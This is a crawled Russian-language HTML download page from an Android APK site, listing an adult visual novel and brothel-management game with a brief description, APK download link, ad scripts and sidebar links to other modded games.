

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bromod.org/3829-brothel-megacorporation-18.html
body_size: 10537
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#234770">
	<link rel="preload" href="/templates/bro1/css/m.css?v=yubg9" as="style">
	<link rel="preload" href="/templates/bro1/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/bro1/webfonts/manrope-600.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/bro1/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>

	<title>Скачать Brothel Megacorporation (18+) v0.20 на Андроид</title>
<meta charset="utf-8">
<meta name="title" content="Скачать Brothel Megacorporation (18+) v0.20 на Андроид">
<meta name="description" content="⭐Скачать Brothel Megacorporation (18+) последняя версия, на русском языке для телефона и планшета Android бесплатно. Brothel Megacorporation (18+) - эротическая новелла с акцентом на откровенное содержание и">
<meta name="keywords" content="также, нужно, становится, управляющим, клубом, работников, удивить, заведением, взрослых, своим, услуги, истории, Brothel, Megacorporation, эротическая, новелла, акцентом, откровенное, содержание, увлекательный">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://bromod.org/3829-brothel-megacorporation-18.html">
<link rel="search" type="application/opensearchdescription+xml" title="БроМод - Скачать игры &amp; Приложения на Андроид 2026" href="https://bromod.org/index.php?do=opensearch">
<link rel="preconnect" href="https://bromod.org/" fetchpriority="high">
<meta property="twitter:title" content="Скачать Brothel Megacorporation (18+) v0.20 на Андроид">
<meta property="twitter:url" content="https://bromod.org/3829-brothel-megacorporation-18.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://bromod.org/uploads/posts/2023-12/1701850431_1.webp">
<meta property="twitter:description" content="Управляй заведением для взрослых По сюжету, главный герой попадает в странный город, где начинает новую жизнь. И благодаря своим талантам, он быстро становится управляющим заведением, которое предлагает эротические услуги своим гостям. Игроку нужно нанять прекрасных работников женского пола и">
<meta property="og:type" content="article">
<meta property="og:site_name" content="БроМод - Скачать игры &amp; Приложения на Андроид 2026">
<meta property="og:title" content="Скачать Brothel Megacorporation (18+) v0.20 на Андроид">
<meta property="og:url" content="https://bromod.org/3829-brothel-megacorporation-18.html">
<meta property="og:image" content="https://bromod.org/uploads/posts/2023-12/1701850431_1.webp">
<meta property="og:description" content="Управляй заведением для взрослых По сюжету, главный герой попадает в странный город, где начинает новую жизнь. И благодаря своим талантам, он быстро становится управляющим заведением, которое предлагает эротические услуги своим гостям. Игроку нужно нанять прекрасных работников женского пола и">
<link href="/engine/classes/min/index.php?f=templates/bro1/css/m.css&amp;v=yubg9" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=yubg9"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js,templates/bro1/js/libs.js&amp;v=yubg9" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://bromod.org/","name":"БроМод"}},{"@type":"ListItem","position":2,"item":{"@id":"https://bromod.org/18/","name":"18"}},{"@type":"ListItem","position":3,"item":{"@id":"https://bromod.org/18/30/","name":"Эротика"}},{"@type":"ListItem","position":4,"item":{"@id":"https://bromod.org/3829-brothel-megacorporation-18.html","name":"Brothel Megacorporation (18+)"}}]}]}</script>  
    <link rel="icon" sizes="120x120" href="/templates/bro1/ico/favicon-120x120.svg" type="image/svg+xml">
    <link rel="apple-touch-icon" sizes="180x180" href="/templates/bro/ico/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/templates/bro/ico/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/templates/bro/ico/favicon-16x16.png">
    <link rel="manifest" href="/templates/bro/ico/site.webmanifest">
    <link rel="mask-icon" href="/templates/bro/ico/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/templates/bro/ico/favicon.ico">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/templates/bro/ico/browserconfig.xml">
    <meta name="verify-admitad" content="7e729ee0e0" />
</head>

<body class="dt-is-active1">
	
	
	<script>
		function switchLight() {
			if (localStorage.getItem('theme') === 'dark') {
				document.querySelector('body').classList.add('dt-is-active');
			} else {
				document.querySelector('body').classList.remove('dt-is-active');
			};
		};
		switchLight();
	</script>
   <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>

	<div class="wrapper">
		<div class="wrapper__container wrapper__main">
			<header class="header d-flex ai-center vw100">
				<a href="/" class="header__logo logo">
					<div class="logo__title"><span>BRO</span>mod</div>
				</a>
				<div class="header__caption flex-grow-1"><b>MOD</b>ный BRO Market.<br>Андроид APK моды & Премиум игры.</div>
				<div class="header__search search-block">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<input class="search-block__input" id="story" name="story" placeholder="Поиск по сайту..." type="text" autocomplete="off">
						<button class="search-block__btn fal fa-search btn-without-bg" aria-label="Искать" type="submit"></button>
					</form>
				</div>
				<button class="theme-toggle btn-without-bg fal fa-sun" title="Сменить цвет сайта" aria-label="Сменить цвет сайта"></button>

				<button class="header__btn-login js-show-login"><span>Войти</span></button>
				

				<button class="header__btn-menu fal fa-bars d-none js-show-mobile-menu" aria-label="Открыть мобильное меню"></button>
				<ul class="header__menu d-flex js-this-in-mobile-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<li><a href="/">Главная</a></li>
    <li><a itemprop="url" href="/1/"><span itemprop="name">Игры</span></a></li>
    <li><a itemprop="url" href="/a/"><span itemprop="name">Программы</span></a></li>
	<li><a itemprop="url" href="/m2/"><span itemprop="name">Моды</span></a></li>
    <li><a itemprop="url" href="/5/"><span itemprop="name">Приватки</span></a></li>
    <li><a itemprop="url" href="/7/"><span itemprop="name">Читы</span></a></li>
    <li><a itemprop="url" href="/8/"><span itemprop="name">Промокоды</span></a></li>
	<li><a itemprop="url" href="/top-games.html"><span itemprop="name">Топ 100</span></a></li>
</ul>


			</header>

			<!-- END HEADER -->

			

			


			
			<div class="hero vw100">
				<div class="hero__inner">
					<div class="speedbar ws-nowrap fal fa-home">
	<a href="https://bromod.org/">БроМод</a> » <a href="https://bromod.org/18/">18</a> » <a href="https://bromod.org/18/30/">Эротика</a> » Brothel Megacorporation (18+)
</div>
				</div>
			</div>
			


           


            


          
			<main class="content">
				
				

				

				

				

				
				
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<link rel="preload" fetchpriority="high" as="image" href="https://bromod.org/uploads/posts/2023-12/1701850431_1.webp" type="image/webp">






<div class="page ignore-select sect">
	<div class="page__cols">
		<article class="page__cols-main" itemscope="" itemtype="http://schema.org/MobileApplication">
			<header class="page__header sect">
				<div class="page__header-title">
					<h1 itemprop="headline">Brothel Megacorporation (18+) на Андроид  </h1>
                    <meta itemprop="name" content="Brothel Megacorporation (18+)"/>
                    
				</div>
				<div class="page__header-info">
					<ul class="page__list">
						<li class="fal fa-redo"><span>Обновлено:</span> <span><time itemprop="datePublished" datetime="2026-01-15 01:26">15.01.26</time></span></li>
						<li class="fal fa-bolt"><span>Версия:</span> <span class="verss" itemprop="softwareVersion">0.20</span></li>
						<li class="fal fa-tools"><span>Требования:</span> <span itemprop="operatingSystem" content="Android">Android 4.2</span></li>
					     <!--<li class="fal fa-shapes"><span>Жанр:</span> <span></span></li> -->
						<li class="fal fa-server"><span>Размер:</span> <span itemprop="fileSize">646.19 Mb</span></li>
                        <li class="fal fa-shapes"><span>Просмотров:</span> <span>8 651</span></li>
						
                        <span itemscope itemprop="offers" itemtype="http://schema.org/Offer"><meta itemprop="price" content="0"><meta itemprop="priceCurrency" content="USD" class="spec-cont"></span>
                 </ul>


					
					<div class="page__rating-score" style="--p:85%;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
						<div class="page__rating-score-caption" itemprop="name" content="Brothel Megacorporation (18+)">Наша оценка</div>
						<div class="page__rating-score-value">8.5</div>

                        <meta itemprop="bestRating" content="10">
                        <meta itemprop="worstRating" content="1" />
                        <meta itemprop="ratingValue" content="8.5">
                        <meta itemprop="ratingCount" content="13">

					</div>
					

					


					<div class="page__fav"><a href="#" class="js-show-login fal fa-heart">В избранное</a></div>
					
				</div>
				<div class="page__header-ctrl d-flex ai-center">
					<a href="#page__dl" class="page__btn-dl btn fal fa-arrow-down">Скачать</a>
					<a href="javascript:AddComplaint('3829', 'news')">Запросить обновление</a>
					
					<div class="page__rating d-flex jc-flex-end flex-grow-1 gap-10">
						<a href="#" onclick="doRate('plus', '3829'); return false;" ><span class="fal fa-thumbs-up"></span><span data-likes-id="3829">11</span></a>
						<a href="#" onclick="doRate('minus', '3829'); return false;" ><span class="fal fa-thumbs-down"></span><span data-dislikes-id="3829">2</span></a>
					</div>
					
					
				</div>
				<div class="page__header-left">
					<figure class="page__img img-fixed-size">
						<img src="/uploads/posts/2023-12/1701850431_1.webp" alt="Brothel Megacorporation (18+)" loading="lazy">
						<div class="item__labels-group d-flex fd-column">
							
                            <!-- <div class="item__label item__label--green">Кэш</div>  <div class='item__label item__label--pur'>New</div>-->
                            <!---->
                            
                            
						</div>
					</figure>
				</div>
			</header>

			<div class="page__scr sect sect--bg"><ul class="xfieldimagegallery screenlist"><li><a href="https://bromod.org/uploads/posts/2023-12/q_gze.webp" data-highslide="xf_3829_screenlist" target="_blank"><img data-src="/uploads/posts/2023-12/thumbs/q_gze.webp" alt=""></a></li><li><a href="https://bromod.org/uploads/posts/2023-12/4rqp9b.webp" data-highslide="xf_3829_screenlist" target="_blank"><img data-src="/uploads/posts/2023-12/thumbs/4rqp9b.webp" alt=""></a></li><li><a href="https://bromod.org/uploads/posts/2023-12/ndial2.webp" data-highslide="xf_3829_screenlist" target="_blank"><img data-src="/uploads/posts/2023-12/thumbs/ndial2.webp" alt=""></a></li><li><a href="https://bromod.org/uploads/posts/2023-12/rdls_f.webp" data-highslide="xf_3829_screenlist" target="_blank"><img data-src="/uploads/posts/2023-12/thumbs/rdls_f.webp" alt=""></a></li><li><a href="https://bromod.org/uploads/posts/2023-12/xdi5xp.webp" data-highslide="xf_3829_screenlist" target="_blank"><img data-src="/uploads/posts/2023-12/thumbs/xdi5xp.webp" alt=""></a></li></ul></div>
            


		       


            


           <!-- Yandex.RTB R-A-1941480-5 -->
                <div id="yandex_rtb_R-A-1941480-5"></div>
                <script>
                window.yaContextCb.push(() => {
                    Ya.Context.AdvManager.render({
                        "blockId": "R-A-1941480-5",
                        "renderTo": "yandex_rtb_R-A-1941480-5"
                    })
                })
                </script>


			<div class="page__text full-text">
			    <p><b>Brothel Megacorporation (18+)</b> - эротическая новелла с акцентом на откровенное содержание и увлекательный сюжет, а также симулятор.  В игре нашлось место и стратегическим элементам, например, жанру менеджера специального заведения. Игрок становится управляющим клубом, в котором нужно заняться административными делами, так и приглашать работников, удовлетворять нужны гостей и общаться с самыми разными персонажами, налаживая с ними коннект. Игра строится по нелинейному принципу повествования и это смогут удивить.</p>
                <meta itemprop="description" content='<b>Brothel Megacorporation (18+)</b> - эротическая новелла с акцентом на откровенное содержание и увлекательный сюжет, а также симулятор.  В игре нашлось место и стратегическим элементам, например, жанру менеджера специального заведения. Игрок становится управляющим клубом, в котором нужно заняться административными делами, так и приглашать работников, удовлетворять нужны гостей и общаться с самыми разными персонажами, налаживая с ними коннект. Игра строится по нелинейному принципу повествования и это смогут удивить.'/>
                <h2>Управляй заведением для взрослых</h2>
<p>По сюжету, главный герой попадает в странный город, где начинает новую жизнь. И благодаря своим талантам, он быстро становится управляющим заведением, которое предлагает эротические услуги своим гостям. Игроку нужно нанять прекрасных работников женского пола и выставить цены за разны услуги. Попутно, нужно проводить кастинги самому, чтобы точно понять, что из себя представляют героини.</p>

<h2>Сюжет сможет удивить</h2>
<p>Несмотря на свою направленность и откровенный контент, в игре реализована сложная и многогранная повествовательная линия. Нужно развивать карьеру, знакомиться с новыми людьми, а также заводить отношения и многое другое. Это позволит двигать по истории, увидеть страсть, отчаяние и даже элементы триллера некоторые моменты истории. Все это имеет нелинейную структуру, ведь диалогов система позволят делать выбор.</p>

<h2>Особенности игры</h2>
<!--dle_list--><ul><li>Совмещение разных жанров, включая эротический квест, сюжетную визуальную новеллу, а также стратегию и менеджмент в плане управления собственным клубом.
</li><!--dle_li--><li>Десятки сцен для взрослых с откровенным содержанием и наполнением.
</li><!--dle_li--><li>Красивая графика с трехмерными девушками, которые элегантно выглядят.
</li><!--dle_li--><li>Удобно и продуманное сенсорное управление, так интерфейс.</li></ul><!--dle_list_end-->
            </div>

            <div class="page__tags d-flex ai-center"><b><span>#</span> Жанр:</b> <span itemprop="applicationCategory"><a href="https://bromod.org/18/30/">Эротика</a> / <a href="https://bromod.org/18/31/">Визуальная новелла</a></span>  </div>
            

            

            <!-- Yandex.RTB R-A-1941480-3   -->
                <div id="yandex_rtb_R-A-1941480-3"></div>
                <script>
                window.yaContextCb.push(() => {
                    Ya.Context.AdvManager.render({
                        "blockId": "R-A-1941480-3",
                        "renderTo": "yandex_rtb_R-A-1941480-3"
                    })
                })
                </script>
 

            
			<div class="page__dl" id="page__dl">
			  <div class="page__dl-header d-flex ai-center">
                     <h2 class="page__dl-title flex-grow-1">Скачать Brothel Megacorporation (18+) на Андроид</h2> 
				</div>
				<div class="page__dl-content sect sect--bg">

                      
                      


				     

                     

                        
                        
                        
                        






 <div class="dl d-flex ai-center fal fa-arrow-down"><div class="dl__desc flex-grow-1"><div class="dl__title ws-nowrap">Brothel Megacorporation (18+) v0.20</div><div class="dl__meta">Размер: 646.19 Mb</div></div><div class="dl__extension">.apk</div><a href="/download/14280/" class="dl__btn btn" rel="nofollow" target="_blank">Скачать</a></div>
                        
                     
                     






                      <div class="telegram_button_block">
                        <div class="telegram_button"><a href="https://t.me/bromod_official" target="_blank" rel="noopener nofollow"><span class="fas fal fa-paper-plane"></span> Вступай в наш Telegram</a></div>
                      </div>
                </div>
			</div>
         

            

			<div class="page__comments">
				<h2 class="page__comments-title">Комментарии</h2>
				<div class="page__comments-info fal fa-exclamation-circle">Минимальная длина комментария - 50 знаков. комментарии модерируются</div>
				<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="ac-form serv form ignore-select ac-toggle">

	<div class="ac-form__header d-flex ai-center">
		<input class="ac-form__input flex-grow-1" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
		<input class="ac-form__input flex-grow-1" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)">
	</div>
	<div class="ac-form__editor p-relative"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
	<div class="message-info form d-none">
		
		
		<div class="form__row form__row--protect">
			<label class="form__label form__label--important" for="sec_code">Введите код с картинки:</label>
			<div class="form__sec-code d-flex">
				<input class="form__input" type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required>
				<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
			</div>
		</div>
		
		
	</div>
	<div class="ac-form__bottom d-flex ai-center">
		<button class="ac-form__btn" name="submit" type="submit">Отправить</button>
	</div>

</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="3829"><input type="hidden" name="user_hash" value="b86ca64e6c31a171ac30c3f1f5b956bd8613dd35"></form>
				<div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
					<div class="message-info">Комментариев еще нет. Вы можете стать первым!</div>
					
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
				</div>
			</div>

		</article>

		<!-- END PAGE COLS MAIN -->

		<aside class="page__cols-side">
			<section class="sect">
				<h2 class="sect__title sect__header">Рекомендуем</h2>
				<div class="sect__content d-grid-items-3">
					<div class="item item-short has-expanded-link d-flex ai-flex-start grid-item">
	<div class="item__img img-fixed-size">
		<img data-src="/uploads/posts/2024-01/unnamed-2024-01-01t125845_151.webp" src="/templates/bro1/images/pixel.webp" alt="Toilet Fight Открытый Мир (Мод: много чипов, денег, все открыто, бессмертие, урон, 50+ читов)" loading="lazy">
	</div>
	<div class="item__descr flex-grow-1">
		<a href="https://bromod.org/3250-toilet-fight-otkrytyj-mir-vzlom.html" class="item__link has-expanded-link__trg">
			<h3 class="item__title ws-nowrap">Toilet Fight Открытый Мир (Мод: много чипов, денег, все открыто, бессмертие, урон, 50+ читов)</h3>
		</a>
		<div class="item__text line-clamp">Toilet Fight Открытый Мир (Мод много чипов) - драйвовый экшн от третьего лица, в котором нужно</div>
	</div>
	<div class="item__meta d-flex ai-center">
		<div class="item__meta-item fal fa-gamepad"> 1.3.83</div>
		<div class="item__meta-item flex-grow-1 fal fa-server"> 300,8 Mb</div>
		<div class="item__rating">8.8</div>
		
	</div>
</div><div class="item item-short has-expanded-link d-flex ai-flex-start grid-item">
	<div class="item__img img-fixed-size">
		<img data-src="/uploads/posts/2023-05/xg7cq_fzucvzlqid4kiqaibnvcqrvhqxnwze13qaa0tun1ba1qrmajvlogqmttxzdpaijpovurkr7iauvdql_nsk.webp" src="/templates/bro1/images/pixel.webp" alt="Standknife Simulator 2025" loading="lazy">
	</div>
	<div class="item__descr flex-grow-1">
		<a href="https://bromod.org/2793-chity-standknife-simulator.html" class="item__link has-expanded-link__trg">
			<h3 class="item__title ws-nowrap">Standknife Simulator 2025</h3>
		</a>
		<div class="item__text line-clamp">Standknife Simulator OutKast - приватка (симулятор ножей) популярного шутера Standoff 2, в которой</div>
	</div>
	<div class="item__meta d-flex ai-center">
		<div class="item__meta-item fal fa-gamepad"> 2.9 F3</div>
		<div class="item__meta-item flex-grow-1 fal fa-server"> 2.12 Gb</div>
		<div class="item__rating">8.4</div>
		
	</div>
</div><div class="item item-short has-expanded-link d-flex ai-flex-start grid-item">
	<div class="item__img img-fixed-size">
		<img data-src="/uploads/posts/2024-05/roblox-mod-mnogo-robuksov.webp" src="/templates/bro1/images/pixel.webp" alt="Roblox (Мод, Много робуксов)" loading="lazy">
	</div>
	<div class="item__descr flex-grow-1">
		<a href="https://bromod.org/346-roblox-vzlom.html" class="item__link has-expanded-link__trg">
			<h3 class="item__title ws-nowrap">Roblox (Мод, Много робуксов)</h3>
		</a>
		<div class="item__text line-clamp">Онлайн-песочница под названием &quot;Roblox&quot; на Андроид с модом на робуксы представляет собой</div>
	</div>
	<div class="item__meta d-flex ai-center">
		<div class="item__meta-item fal fa-gamepad"> 2.706.750</div>
		<div class="item__meta-item flex-grow-1 fal fa-server"> 173.6 Mb</div>
		<div class="item__rating">8.4</div>
		
	</div>
</div>
				</div>
			</section>
			<section class="sect">
				<h2 class="sect__title sect__header">Похожие приложения</h2>
				<div class="sect__content d-grid-items-5">
					<div class="item item-card has-expanded-link d-flex fd-column grid-item">
	<div class="item__img img-fixed-size">
	    <img data-src="/uploads/posts/2023-12/1683704751_9tirfi3l.webp" src="/templates/bro1/images/pixel.webp" alt="Queens Brothel (18+)" width="123" height="123" loading="lazy">
	</div>
    <a href="https://bromod.org/4093-queens-brothel-18.html" class="item__link has-expanded-link__trg">
        <h3 class="item__title line-clamp">Queens Brothel (18+)</h3>
    </a>
    <div class="item__category ws-nowrap flex-grow-1-column">Эротика / 18 / Визуальная новелла</div>
    <div class="item__meta d-flex ai-center">
        <div class="item__meta-item flex-grow-1 ws-nowrap fal fa-gamepad"> 1.7.4</div>
        <div class="item__meta-item fal fa-server"> 194.7 Mb</div>
    </div>
    <div class="item__labels-group d-flex fd-column">
        
         
    </div>
</div>
<div class="item item-card has-expanded-link d-flex fd-column grid-item">
	<div class="item__img img-fixed-size">
	    <img data-src="/uploads/posts/2023-10/444-2.webp" src="/templates/bro1/images/pixel.webp" alt="Жизнь с Рабыней: Познание Чувств (Без цензуры)" width="123" height="123" loading="lazy">
	</div>
    <a href="https://bromod.org/3338-zhizn-s-rabynej-poznanie-chuvstv.html" class="item__link has-expanded-link__trg">
        <h3 class="item__title line-clamp">Жизнь с Рабыней: Познание Чувств (Без цензуры)</h3>
    </a>
    <div class="item__category ws-nowrap flex-grow-1-column">Симуляторы / Визуальная новелла / однопользовательские / Аниме / 18 / Встроенный кеш</div>
    <div class="item__meta d-flex ai-center">
        <div class="item__meta-item flex-grow-1 ws-nowrap fal fa-gamepad"> 4.0.6</div>
        <div class="item__meta-item fal fa-server"> 519 Mb</div>
    </div>
    <div class="item__labels-group d-flex fd-column">
        
         
    </div>
</div>
<div class="item item-card has-expanded-link d-flex fd-column grid-item">
	<div class="item__img img-fixed-size">
	    <img data-src="/uploads/posts/2023-03/loverz-ljubov-i-otnoshenija.png" src="/templates/bro1/images/pixel.webp" alt="Loverz: Любовь и отношения (Мод, Много денег)" width="123" height="123" loading="lazy">
	</div>
    <a href="https://bromod.org/2528-loverz-ljubov-mod.html" class="item__link has-expanded-link__trg">
        <h3 class="item__title line-clamp">Loverz: Любовь и отношения (Мод, Много денег)</h3>
    </a>
    <div class="item__category ws-nowrap flex-grow-1-column">Симуляторы / Симуляторы жизни / Казуальные / однопользовательские / Визуальная новелла / Офлайн / Романтические знакомства / Мод</div>
    <div class="item__meta d-flex ai-center">
        <div class="item__meta-item flex-grow-1 ws-nowrap fal fa-gamepad"> 4.5.8</div>
        <div class="item__meta-item fal fa-server"> 293 Mb</div>
    </div>
    <div class="item__labels-group d-flex fd-column">
        
         
    </div>
</div>
<div class="item item-card has-expanded-link d-flex fd-column grid-item">
	<div class="item__img img-fixed-size">
	    <img data-src="/uploads/posts/2024-09/5-2-426x400_jpg.webp" src="/templates/bro1/images/pixel.webp" alt="Скуф Услуги" width="123" height="123" loading="lazy">
	</div>
    <a href="https://bromod.org/5118-igra-skuf-uslugi.html" class="item__link has-expanded-link__trg">
        <h3 class="item__title line-clamp">Скуф Услуги</h3>
    </a>
    <div class="item__category ws-nowrap flex-grow-1-column">Визуальная новелла / Эротика / Аниме / Весёлая / однопользовательские / Встроенный кеш</div>
    <div class="item__meta d-flex ai-center">
        <div class="item__meta-item flex-grow-1 ws-nowrap fal fa-gamepad"> 1.1.0</div>
        <div class="item__meta-item fal fa-server"> 121 Mb</div>
    </div>
    <div class="item__labels-group d-flex fd-column">
        
         
    </div>
</div>
<div class="item item-card has-expanded-link d-flex fd-column grid-item">
	<div class="item__img img-fixed-size">
	    <img data-src="/uploads/posts/2023-12/1680951947_c4xinpg6.webp" src="/templates/bro1/images/pixel.webp" alt="WICKED ROUGE REFINE (18+)" width="123" height="123" loading="lazy">
	</div>
    <a href="https://bromod.org/3823-wicked-rouge-refine-18.html" class="item__link has-expanded-link__trg">
        <h3 class="item__title line-clamp">WICKED ROUGE REFINE (18+)</h3>
    </a>
    <div class="item__category ws-nowrap flex-grow-1-column">Эротика / 18 / Визуальная новелла / Стилизация / Офлайн</div>
    <div class="item__meta d-flex ai-center">
        <div class="item__meta-item flex-grow-1 ws-nowrap fal fa-gamepad"> 0.15.0</div>
        <div class="item__meta-item fal fa-server"> 1.3 Gb</div>
    </div>
    <div class="item__labels-group d-flex fd-column">
        
         
    </div>
</div>

				</div>
			</section>

 		<section class="sect">
				<h2 class="sect__title sect__header">Популярное</h2>
				<div class="sect__content d-grid-items-3">
					<div class="item item-ext has-expanded-link grid-item">
    <div class="item__poster img-fixed-size">
        <img data-src=" https://bromod.org/uploads/posts/2024-06/4-6.webp " alt="Toilet Fight Открытый Мир (Мод: много чипов, денег, все открыто, бессмертие, урон, 50+ читов)" loading="lazy">
        <div class="item__rating">8.8</div>
        
        <div class="item__labels-group d-flex fd-column">
    	    
            <!-- <div class="item__label item__label--green">Кэш</div>  <div class='item__label item__label--pur'>New</div>-->
            <!---->
            <div class="item__label item__label--blue">Мод</div>
            
        </div>
    </div>
    <div class="item-ext__bottom d-flex">                   
        <div class="item__img img-fixed-size">
            <img data-src="/uploads/posts/2024-01/unnamed-2024-01-01t125845_151.webp" src="/templates/bro1/images/pixel.webp" alt="Toilet Fight Открытый Мир (Мод: много чипов, денег, все открыто, бессмертие, урон, 50+ читов)" width="64" height="64" loading="lazy">
        </div>
        <div class="item__descr flex-grow-1">
            <a href="https://bromod.org/3250-toilet-fight-otkrytyj-mir-vzlom.html" class="item__link has-expanded-link__trg">
                <h3 class="item__title ws-nowrap">Toilet Fight Открытый Мир (Мод: много чипов, денег, все открыто, бессмертие, урон, 50+ читов)</h3>
            </a>
            <div class="item__category ws-nowrap">Аркады / однопользовательские / Офлайн / Мод / Ролевые / Шутеры / Открытый мир / Встроенный кеш / 3D / Экшены / Туалетные войны / для детей</div>
            <div class="item__meta d-flex ai-center">
                <div class="item__meta-item flex-grow-1 ws-nowrap fal fa-gamepad"> 1.3.83</div>
                <div class="item__meta-item fal fa-server"> 300,8 Mb</div>
            </div>
        </div>
    </div>
</div>



				</div>
			</section>

		</aside>

		<!-- END PAGE COLS SIDE -->

	</div>

	<!-- END PAGE COLS -->
	
</div>
				
			</main>
          

			<!-- END CONTENT -->


			<footer class="footer vw100">
				<div class="footer__one d-flex ai-center">
					<a href="/" class="footer__logo logo">
						<div class="logo__title">BROmod</div>
					</a>
					<div class="header__caption flex-grow-1 line-clamp">Скачивай любимые игры <br>и приложения для андроид</div>
					<ul class="footer__menu d-flex">
						<li><a href="/">Главная</a></li>
						<li><a href="/1/">Игры</a></li>
						<li><a href="/a/">Приложения</a></li>
						<li><a href="/m2/">Моды</a></li>
						<li><a href="/top-games.html">Лучшие</a></li>
						<li><a href="/dmca.html" rel="nofollow"><b>DMCA</b></a></li>
					</ul>
				</div>
				<div class="footer__two d-flex ai-center jc-space-between">
					<div class="footer__soc d-flex">
						<a href="https://t.me/bromod_official" target="_blank" class="footer__soc-item tlg lazy-loaded" rel="nofollow" target="_blank"><img src="/templates/bro1/images/social/tlg.svg" loading="lazy" alt="" aria-label="Telegram"></a>
						<a href="https://vk.com/bromod_ru" target="_blank" class="footer__soc-item vk lazy-loaded" rel="nofollow" target="_blank"><img src="/templates/bro1/images/social/vk.svg" loading="lazy" alt="" aria-label="VK"></a>
						<!--<a href="#" target="_blank" class="footer__soc-item yt lazy-loaded"><img src="/templates/bro1/images/social/youtube.svg" loading="lazy" alt="" aria-label="YOUTUBE"></a>-->
					</div>
					<div class="footer__text flex-grow-1">
					© 2025 "Bromod.org" Ваши любимые игры и приложения для Андроид. Все права защищены.<br>
                    <!--email_off-->
                    Администрация не несет ответственности за предоставленные на сайте материалы. Любой файл будет удален по требованию правообладателя. Претензии правообладателей принимаются на <b><a href="mailto:Evgenr3@ya.ru">Evgenr3@ya.ru</a></b>.
                   <!--/email_off-->
				</div>
					<div class="footer__counter">
